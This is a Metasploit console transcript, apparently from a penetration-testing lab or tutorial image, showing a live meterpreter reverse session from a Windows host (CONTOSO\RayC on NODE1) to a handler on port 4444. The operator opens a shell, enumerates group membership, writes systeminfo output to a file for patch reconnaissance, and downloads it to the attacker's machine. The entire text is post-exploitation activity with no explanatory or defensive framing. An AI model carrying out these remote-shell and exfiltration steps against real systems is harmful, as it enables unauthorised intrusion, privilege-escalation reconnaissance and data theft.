 msf exploit(handler) > sessions
Active sessions
===============
Id  Type                   Information           Connection
--  ----                   -----------           ----------
3   meterpreter x86/win32  CONTOSO\RayC @ NODE1  192.168.253.139:4444 -> 192.168.253.140:49166 (192.168.253.140)
msf exploit(handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
Process 2348 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\RayC>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE               Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                          Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
LOCAL                                  Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192  Mandatory group, Enabled by default, Enabled group
C:\Users\RayC>systeminfo > patches.txt
systeminfo > patches.txt
C:\Users\RayC>exit
exit
meterpreter > download c:\\users\\RayC\\patches.txt /tmp/
[*] downloading: c:\users\RayC\patches.txt -> /tmp//patches.txt
[*] download   : c:\users\RayC\patches.txt -> /tmp//patches.txt
meterpreter >